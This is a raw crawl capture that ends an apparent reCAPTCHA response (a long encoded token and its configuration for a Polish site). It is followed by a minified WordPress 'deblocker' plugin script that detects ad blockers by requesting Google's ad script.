HwqzClSXDvsKswowNWcK4NA5HwpjCqcKuw6bCjFvCnUZAw7TCpw0lw6gcw5fCrcOLHTTCtMKfw7ZVwp/Co0sJThTCj3XDtMKtw7bCh8OlF8Ksw6FfFMOYw7fCt8OZbC7Dog7CmW1Swo/DvQzCocKhHy58Jl7Ch8OfSMKgITvCkjbCvsKxwp0Twr7CtgzDolt8w67DrkTCvTjDn8OVZsKRwojDr2QWI2fDoWgcIMOobsOQZUIpAGzDkUMGdQXCphEbw5AswqXCqMOyVcOTwp/CoMOdwpLDoXtwNMKgZ2jCtTM+w5jCi8KhXXweRcKUwrk+w6YIIQfDu8KZDcKISEbCmmLDsMKtw5dWMWwmUnFzw5lbwq5Hwp/DmMKdw4DClQTCuQ94YsK7w6x0ABnCusO5wqhMHCtewpw3csKlaVLChQI+w7XDtw7Co0dieGMjBCHDjCM9wo7DkMOPGBJYGsK4wqVCZsK2w6vCk2weCEk6c8OKKMKOwqnDnMOVwqhQw7DChirDnMKTwrMBwpdpw4QvaELDkXgCw6nCsU/DhcKkc8KUwpogwp/DvsK/O8OicsO5w5x6IVjDpAR8KsKsW8OpNcKPwo0jAEXCnMOkb8KTw5fDusOVwo9xLj5yw5vCssK8JsOXwqcES3zDmizCrcObX8OwJSUkw6vDocKkw4MDX8O5wr5iNMOnw68cP8Kqw6kWTMObRzo8wr9uw4TCgsKAwqTCksKvccO/wrvChhV1wqvCkmjCl8KnZMO1CcOkwpU9LsKCAcKUw58FYMOKw4bDmcKKRB0gw5g6KcOvwohhw711wqrDnTTChX7Do8KzwonCmcKvwr7ChSXDkMK9w6TCq8OPS8OyWSwgJ1UtEmDDjVQLw47CjVjCmsOvVA41dsKhTCDCpRjCsUHDlsOecsKlSB/DsMKXbTjCpsO/[base64]/[base64]/Dp2NnCMOawpbCl8OUEMKJDsOKw5IMVcK/w4ZHJ8ODw6DDkGTCncKRC3nCsMKqAsO1MMOYwozDmcOHdzrDncOOwrbCksOxVsKUwqrDuMOzw79NwrcBJRgCw4lVFXY+RDrDk3HDmsOUGsKdecOQw6QVBsOCC8KRw50owoLCnMKiw5XDtDXDq8OqcMKXeC1mYBvDs8OoEMOSw6/DtcOswpcyw57CoAk2KEbCgDQ+Q1wCGmgDw71iL8KmwrJkK1/[base64]/CjwXCsMORVyTDi8OBwoHDvMKdw7DDswgoUHM+w5hYwq/DpsKSwosTEMKawqDDmidbwo7Cj0fDnCDDlsK5w7EXwq1jTWFrwqJPIcK5wqQAWSLCoDfCrkdCw69kw5FGKUvDoBjDscKQwpBuKsObwrHCssO5Wg44w6pdRBw6w5U0OsKtw712w55vwrErdsK/KsKzwqV6UCIWN3fCoiRTI2/[base64]/[base64]/A8KWRAPCjMOjwpLDg8OOecKfcMKrDk8aw7ViwqgrI8OTw5/[base64]/wqpkw4HDlR4hw6nChmHCmMOUwrcLw4Ymb8O7HnNjwrzDnCvCjF7DnXjCrn7Ci8KANFl2wqUmw53ChF/CtsOZw5Ncw5ZNfcORwovDlsOFwqLChwJ3wp7DiMObTyU9w5LDrRUWM1p3w7jCumQuPWfCvyfCmm/[base64]/w4rDrMKcw6jDpsKlw5jDj3fCv2fCn8K+woXCtMKpw4rCsi/DsMKaE8K/SHvDqsO1wqnDucOxw7/Ch8Orwp4IasKJw6l4VDsVwqo0wqk6AcK9wpfDnRHDlsK1w6TCusO4MVFmwqMcwoPCssKBw6cdR8KiEF7DrsOqwp7Cl8OAwo/CjyTDnBnCssO7w4/Dr8O8wqgEwrdLb8O6wrE0wqFLbsOYwqdNfsKTw45HaMK7wqhhw7w2w4TCkgTCqhfCvGrCrsOyOMKZw5d4wo7DqMO2L8O6BiIjCMKqeTpqcMO4FsKgScK2FcO4wprDj03DncKPw7zCqA/DvQNyLjnDjAUQw6hFwrY4wpnDkwnDqBfDnMK2HMOtwqZowo7Ds8O/[base64]/wp8Ew7zCiz0yw7M9wqprN17DiQMbw5bCgsKsD8KOwpIfIwl+YSjDqcKzTXXCrMOQDgt8wpXCrGJqw5rDhcOEecO2w4TCjcOeSWVsCsOWwrw5ccO7aR0FY8OMw57Co8ONw7fCi8KAA8KAwrIENMKQwrfCij7DhcO2PWnDqCY9wrZwwrHCnMOqwqE8YX/DqMO/KiJ+FFBIwrDDolNDw7XCrcKnVMOhM1hkw4wSCcOhwqrCtsO0wqnDusO8VWEmNTxDfVwfwrjDsQR0cMOOwrwmwodlMcOTEcK8GcKWw4fDqsKAF8OwwrHChcKCw5hBw4dgw6ITT8KJemAxwrjDq8KSw7DCrMOKw5jDtDfDpyzDhcOhw6Qcw4jCqMKcUsK/wrt4VMOtwqTCvR8bPcKhwqdxw7IPwoXDpsKiwqB7SMKMUcK2wpnDiCTCi2HDlnl8dQgiBlfCssK5NsOPKD1mNVfDlQ17VCMYw6VjfVLDsSUwOQrCjiduwrlSwox+f8OmZcOLwqnDhcOOGsKPw70HSQo3dMOMwonDqMO9w7sew7MNwo/DnsKpSsK5wpEsesK2woIKw7PCvcO+wo1iDMOLFcKhIMOFw4New7A0w5Zaw6/CkQYUw6fCqcOdw79Hd8KdLyXDt8KNUTnCv3/DvcO5wrjDjhQhwqzCscKFS8O8TsO7wopoa2R/[base64]/ClVxtwpzDncK+ESUBdjrDoRt1woTCsMK/[base64]/[base64]/Cj1x9woLDuEI9J8K1wpPClMKnwpwxwoZvwoDDmcOIwpjCg8O2bMKYw4HDssKJwqg/[base64]/RVTDoF4QB8K8O8KywqnCrRLCtMOvwqfCq8OkIcOgTBnCtBFNw4vDh2fCqMOSw6YtwqvDqMOgJQTDlUkHwqLDrX1/[base64]/[base64]/CoH/CrMOJwq/DoxjCpsORw6dNLnB7w7VEwoE/w5PCg8OAR8OgDcKQLwnClcKRQMOACTVxwpHDosKTwq7DosK/[base64]/CrSERYBJhw4bCnMOFDcKxVhfCknB5wrNIHmfDv8Ogw7djaCRrJsODwrgxdsKmAsKGwrtow7pXRwHCnHJywpLCtsKREzo+w54fwqctbMKRw6bCjzPDp8OHecODwqLCtURHNh/CkMOwwqzCgDLDk0sLwo5TJF/[base64]/O8KGw6Unw6kefcK/w4hAw5gDwp3CusOiGlzDjwvCnMKQw5bCgnFrFMOmwqzDqTQ/Pk7DtVMIw4YYAsObw7dsfzzDs8KGU08/wockNMOjw5LDkcK/[base64]/[base64]/[base64]/[base64]/wr0ZPXgZRgkxUMKWwqfCqTzDssKEw4nCgmojGDctbQhnw6crw7PDmFNnwrnCuh3CrHvCusKaLsOfTMKvwp1nfy/Dh8K1dHTDhsKPw4DDiy7DrwIzw7HCgHMqwovDoxrDjcOLw49Iw43DgMOew4pmwrwAwrh1w7I3LMKEAcOZOEfDgsKdLn4sX8K/w5QOw7HDjWvCnDVaw4TCncOOwpZnI8KnCV3DmcOrKMO6cTHCtx7DlsKjTjxDJT7Cm8O7ZUjCgMO8woDDmyrCkx3DlcKHwq5kdwwIPsKYU1pzwoR7w5pgfMKqw5N6SEDDucOWw7DDncK8ccKGwp9TZU/Cl3PDgcO/ecKtwqHDjsKowq7CucOuwq7Ch2J3wrEveGDCgjpTek/DgzrCsMO4w4rDhkUywpwhw7ATwp4facKKWsORBjrDtcK4w7RoJD5HfMOAKDt9d8KzwoYFR8O/OsO9UcKwbyXDqm50K8OOw7MawrDCkMK/woPDo8Khdz4CwoxPG8OFwpvDqcOMCsKiAMOVwqFLw4wWw5/DtkrDvMKtMSRFRlPDqzjCoW5wMXV+VmTDrhPDoE3Ds8KBWwwgc8KGwrTDhw/[base64]/fsOVYB5JPMODfsO4wpMHJmoObMO2Hi/DgVvCicOZw6bCscO0J8OBwqYXwqTDocK/N3zCqsKCSMK6bhZSCsOdNkPDsDo8w73CvgvDumbDqzvDvB7Do1MxwpzDolDDtsOmPBs/FcKWwpRrw5Mmw6fDrCkmw69tCsO8azLDrsKALMOFR2fCogjDpBMxKRwlOcOvEMOvw4cYw659F8OYwpfDiTwJHH7DhcKWwrcCGsOWEVHDnsO3wqLDiMKuwpNGw5B2WXEaER3CiV/Cj2zDgyrDlMKRWsKgcsO0NlvDucOhaX7DrCdlfWfDn8KpLsOtwoAONFguRsOTM8K4wqsrCsKAw7/DnFMqOgDDtj1Fwqo6woPCpnrDjx1zw4RuworCl3HCr8KDE8KGwqzConBSwpXCtHg7TcKCc1gawq1Vw5hWw69fwrNyZMOuPcKPfMOjS8OXHcOuw4PDp1XCmH7CssKlwqLDj8KAV1/ClxhdwojDmcOkw63CicKAIgJpwphew6rDrzIoX8OBw4fDlicUwpZKw6o/UMOWwovCt2RSaGVEY8KCPMK7wplnPMKgen3DjMKSG8OCEsOLwr89T8OoUMKiw4RRQw/[base64]/DuzXDksOdTcOvCsOvesOVemtRw4hIK8OLB3DDkcOKOhTDrT7DozJsTsOkw6pRwr8MwoMLw489wrUxw5pGGAsgwq1bw7NtdWXDnsK/IMKFXMKXJsK4bsOabGfDtjEKw5NWTDDCn8O4MH4KXcKkQjzCscOcRsONwrHDuMKmSBfClcKKIkjCs8Khw6HDn8OzwoYzNsKHwo4SYVnCrSnDsk/CgsODUsK6LsOGYnl0wqbDly1OwozCrR4JWcOAw65oCWAMwqjDuMOqU8OvLysQV2bCkcKVw4Vvw5jCnGvCjl/CgwLDuWRrwqXDr8OvwqoJL8OxwrzCmMKbw7sBXsKzwojCusOgQMOKbsOfw5ZvIQhKwr/DmkDDqcOMXMO+w4MJw7F8EMOlacKawpY9w6QIdw7Duj9Aw4XCti8Lw7U+EArCqcK0wpLCn3PCpmdrTcOGcQzCv8OmwrXCtsO6w4fCjVgZG8KawpEsfifCuMOiwr9WCDguw4DCkcKuMsOvwpxaTCjCr8KywrsZw7lDQsKowozDpsKawp3DisOmJF/DoWRCOgPDgA9wdC41UcOgw4cDS8KDZ8KFacOOw6Uga8KxwqIXEMKHLMKkY3R/wpDClcKXM8OiXAxCRsOyOsKowpvCvRFZQ1NswpJuw5LCs8Olw7ovFsKZHMOVw6Efw6bCvMOqw4RGO8OfUsOrIVTDv8O3w74RwqghK2Z4UMK0wq4gwoIGwpgMVcOywrwAwohoM8OaMMOvw68+wr/DtlrCjsKzw7HDkMOsDjYzbMOVRxXCqcK5wppTw6TCr8OLOMOmwpjCmsOuw756R8KPw5UqQDzDk2oZcsKnwpfDi8OAw70McHrDjzTDkcO/f1HDpjB1dMKqLH7Do8OVUMOALMO2wqhfN8Kpw5/[base64]/[base64]/Ck8OVTgAofMKswodqwr/DqlfDmsOkwqkCRsKJf8O4AsKrwqjCusOaXHMPw7w5w7INwrXCn1fCusKrDsOnwqHDtwUfw75nwoIwwop6wrrCuUTDuV/DokV7w5jDvsOuwqnDjQ3Cj8O/w5TDtAzCqh/[base64]/Dp2JiTUHCkSxVRXsPC1DDo3nCilbCiQHCi8OhBcOEasKYEMKhDcKoQnghLBplJsKrGmEvw7nCkMOpQMKawpV3w5MXw4DDhcKvwqwlwpfDrkrCt8OcEMKRwrVTPw4LEH/ClhkAUxjDugvDv0lGwoUZw6fClGcWTMKXTcO4T8KnwpjDuHZhSBnCiMOvwrMMw5Qfw4bCpcONwpNkb3YZccKdPsOSw6Jiw5gRw7I6QsKDw7hRw59gw59Xwr/Do8ONFcOYXgk1w5nCqsKCRcKxCjjCksOPw7fDhsKnwrwqesKZwrHCrjzDhMOtw5HDgcO9eMO6wp/ClMOMQsKqwpPDk8K5dcOYwpVpFMKMwrrCgMO3X8OQLsOPGgvDgWc2w75ew7bCo8KgCsOQw7DDiW9rwoLCkMKPw4NDNz3CqMOuU8KPw7XCoCjCl0Qkwot9w78lw407eD7ChiZXwoPDq8KMRsKkNFbDjMKwwoE/w53DsQp6w6xzeBXDpFbDmhw/[base64]/wrYLdMO2w5kkw7MuCsOsZMKcw4DDlMKad8OIwoAtw6bDt8KNeBcEIcOnczHCmcODw5pWw5Bjwoc+wrvDkMOkZ8Knw4DCuMKXwpEmdkLDpcKDw4/[base64]/DtCdgdQ7DkQwcVsKwaMKwPcOuL8OPK8OSFzjDtsK3YsOTw4PDvsOhIMKTw7oxDWPCjSzDlgzCuMKZw655AxLCuSfCjQVAwophwqpVw7VgM0kLwqRuLMO3wo0AwrF2RALCicOew63CmMO7wqIwOCDDnElrEMOmHMKqw5Mdwo/Ds8ODPcOHwpPCt2vDvgjCqkvCuUjDtsKtBH/DoTdnY2HDnMOnw73Dn8Kzwq7Dg8OtwqbDs0RPYggUwpPDthdgbFkdJVM0ccOUwqDCrTQSwrnDo2pzwodRasOOBsOLwqrDpsOiAxrCvMKOUAFHwp/Dn8KYTDsiw49gLMOCwpPDt8OJwqo0w4pZwp/[base64]/ClcKpIsOyVg7Cs8O9W8KSS3hwM8OlWsOxw7bDhcK/ZsKCwrDDl8KIX8OYw7x8w4zDi8OPw4xlFXjDkMO7w45+a8OBfkbCrcO4FibCkwwrVMOZG2TCqS0YAcO8LsOma8OxaWw+Vwk+w6fDj34swosPAsOqw4jCjsOrw5Idw7pNwprDpMObYMKHwp9Ocl/CvMO3OMOuw4gwwo8YwpXCsMOEwoJIwpLDp8ONwr50w4nDoMOswonCrMKLwqhEFn/CicOMKsOqw6fDilp1wr3Di0V/w6xfw44eL8KWwrIfw69ow5TCkQlawqnCmcOHWWfCkwsUOj8Jwq98NsKkATwYw4Fnw5/DqcO8IcKfQMOxbBnDl8KuaxzDvsK+ZFYdGsOmw77DgCHDq0UgOMKDSn7CjcO0VgELRsORw5jCocOBblU6woLDtSjCgsOGwqHDlcOpwowGwqnCoysBw5ZXwopMwoc4aAbCt8KYwrsewrp3FW9Vw75eGcOxw6HDnwdTP8ORecKuNcK0w4/[base64]/CrsKXHC7DmMO/wpQYw6V3w4DDmgMwacOZMRd2bmrCtcKfE0wBwrDDgsKGOMOlwoDCkTQVBcKpYsKHw6LCjCQ\\u003d\x22],null,[\x22conf\x22,null,\x226LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://redmik.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZvlMHbexk13PJ+nL208XW5WXPxO+WM2YDNqr/j17RjQ\\u003d\x22,1,0,null,1,1768937238561,0,0,[160,142,43],null,[43,120,217,249],\x22RC-vJQao0n6CTZKJQ\x22,null,null,null,null,null,\x220dAFcWeA5AFZzik3755rAwchu50tyrQ62HjdwveGicx4H9MyakutSrgY9y83kU74nVPWwO_GgHxYcxmUQ6Be_bribkVs6I5qrhVw\x22,1769020038409]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://redmik.pl/wp-content/plugins/deblocker/js/ads.min.js?ver=6.9
body_size: 37
content:
"use strict";function mdpRunThePlugin(){window.mdpAdsId=function(e){let t="";const n="abcdefghijklmnopqrstuvwxyz";for(let d=0;d<e;d++)t+=n.charAt(Math.floor(26*Math.random()));return t}(10);let e=document.createElement("div");e.id=window.mdpAdsId,e.style.display="none",document.body.appendChild(e);const t=new XMLHttpRequest;t.open("GET","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",!0),t.addEventListener("load",(function(){navigator.userAgent.toLowerCase().indexOf("firefox")>-1||"OK"!==this.statusText||e.remove()})),t.send()}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",mdpRunThePlugin):mdpRunThePlugin();